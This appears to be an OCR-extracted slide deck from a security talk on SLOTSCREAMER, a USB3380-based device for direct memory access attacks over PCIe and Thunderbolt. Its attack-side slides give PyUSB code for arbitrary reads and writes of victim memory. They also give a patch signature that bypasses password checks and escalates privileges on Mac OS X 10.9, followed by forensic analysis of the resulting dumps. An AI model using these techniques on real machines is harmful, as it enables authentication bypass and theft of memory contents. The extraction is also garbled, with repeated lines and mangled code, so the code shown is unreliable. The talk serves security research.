

#### Figure 1-1. USB 3380 Block Diagram



#### **PCIOUT Endpoint** 8.6.3

PCIOUT is a Bulk endpoint that allows the USB Host to initiate Read and Write Requests to PCI Express Space, using the PCI Master Control Cursor registers. Packets sent to this endpoint consist of the format listed in Tabl

There can be from 0 to 64 Payload DWords, requiring USB packet sizes from 8 to 264 bytes.



#### Table 8-12. PCIOUT Packet Format

#### Register 15-57. 200h, 210h, 220h, 230h, 240h, 250h DEP\_CFG Dedicated Endpoint Configuration for CSROUT, CSRIN, PCIOUT, PCIIN, STATIN, and RCIN (USB Controller)



### **USB3380.c:**

```
/* Explicitly disable the 6 dedicated endpoints */tmp = 0 \times 0d;for (i = 0; i < 4; i+=2, tmp++) {
        writel (tmp, &dev->dep[i].dep_cfg);
        writel (tmp, &dev->dep[i+1].dep_cfg);
writel (0x0f, &dev->dep[4].dep_cfg);
writel (0x0c, &dev \rightarrow dep[5].dep_cfg);
```




The PCI Master Control register set also includes one Status and one Message register.  $\mathfrak{a}.$ 

Through the PCI Master Control registers, the 8051 or USB Host CPU can generate the following types of accesses into PCI Express space:

- Configuration Read
- Configuration Write
- Memory Read
- Memory Write
- I/O Read
- I/O Write
- PCI Express Messages

### Register 15-41. 100h PCIMSTCTL PCI Master Control<br>(USB Controller)



#### Table 5-1. Serial EEPROM Data Format



> xxd SLOTSCREAMER.bin 0000000: 5a00 0c00 2310 4970 0000 0000 e414 bc16 Z...#.Ip........

> xxd SLOTSCREAMER.bin 0000000: 5a00 0c00 2310 4970 0000 0000 e414 bc16 Z...#.Ip.......

> xxd SLOTSCREAMER.bin 0000000: 5a00 0c00 2310 4970 0000 0000 e414 bc16 Z...#.Ip........

# That's all!

# **Attacking via PCIe**

# **Target-side Software**

# **Target-side Software**

● None

### **Attack-side Software**

#### **PyUSB**

#### About

PyUSB aims to provide easy  $\Rightarrow$  USB access to the  $\Rightarrow$  Python language.

The project is divided in two major versions: the stable 0.x and the under development 1.0 PyUSB 1.0 enhances the library in several ways:

- Support for  $\Rightarrow$  libusb 0.1,  $\Rightarrow$  libusb 1.0 and  $\Rightarrow$  OpenUSB.
- Easy API to communicate with devices.
- Support for custom library backends.
- Isochronous transfer type support.
- 100% written in Python by  $\Rightarrow$  ctypes.
- It runs on any Python version  $>$  = 2.4 (this includes Python 3).

# **Attack-side Software**

Quick 'n' dirty PCIe memory read/write with PyUSB

while baseAddress<endAddress: print('BBBBI',0xcf,0,0,0x40,baseAddress) print("addr",baseAddress) pciout.write(struct.pack('BBBBI',0xcf,0,0,0x40 , baseAddress))  $cache += pciin.read(0x100)$ baseAddress+=256 return bytes(cache[offset:offset+byteCount])

#### bufferIndex=0

while baseAddress<endAddress: subbuf=readbuf[bufferIndex:bufferIndex+128] print("addr",baseAddress,'subbuf',len(subbuf)) pciout.write(struct.pack('BBBBI'+'B'\*128,0x4f,  $0, 0, 0x20$ , baseAddress,  $*$ subbuf)) baseAddress+=128 bufferIndex+=128

### **Demo - memory read/write**

# **More attack-side Software**



### **More attack-side Software**

```
# EQUALS:
#"
# | -- Offset 0x00
#""/""""""""""""""""""""""""""""""""""""""""""""
\# /\ |-patchoffset-------------->[b0 01]
# 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f .. (byte offset)
#"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF"
# c6 0f 85 a0 b8 00 00 b8 ab 05 03 ff ef 01 00 00 .. (chunk of memory data)
#"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF"
# \______/ \___/ \_____/
\# \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 
# \ \ \ |-- Chunk 2 at internaloffset 0x05
# \ |-- Some data (ignore, don't match this)
# |- Chunk 1 at internaloffset 0x00
#"\_____________________/"
\# \qquad \qquad \backslash# |- Entire signature
#"
```
# **More attack-side Software**

```
{'OS': 'Mac OS X 10.9',
 ' versions': [ '10.9' ],'architectures': ['x64'],
 'name': 'DirectoryService/OpenDirectory unlock/privilege escalation',
 'notes': 'Overwrites the DoShadowHashAuth/ODRecordVerifyPassword return value.
 'signatures': \lceil{'offsets': [0x1e5], # 10.9
                  "chunks': [{'chunk': 0x4488e84883c4685b415c415d415e415f5d,
                              'internaloffset': 0x00,
                              ' patch': 0x90b001, # nop; mov al,1;
                              ' patchoffset': 0x00}]}]}]
```
# **Taking Dumps**



DMA Stool Analysis with Volatility

AppleThunderboltHAL::earlyWake - complete - took 0 milliseconds Thunderbolt Self-Reset Count = 0xedefbe00 IOThunderboltSwitch<0xffffff8013f40400>(0x1)::listenerCallback - Thunderbolt HPD packet for route = 0x1 port = 11 unplug = 0 IOThunderboltSwitch<0xffffff8013f40400>(0x1)::listenerCallback - Thunderbolt HPD packet for route = 0x1 port = 4 unplug = 0 IOThunderboltSwitch<0xffffff8013f40400>(0x1)::listenerCallback - Thunderbolt HPD packet for route = 0x1 port = 12 unplug = 0 [ PCI configuration begin ] PCI configuration end, bridges 12, devices 14 ]

### dmesg log of the attack recovered from the memory dump of the victim

# **DMA Stool Analysis with Volatility**



names, pids, and uids for dumped processes

# **DMA Stool Analysis with Volatility**



### extracted machine info

### the perfect amount of memory to dump!

### **Thunderbolt**



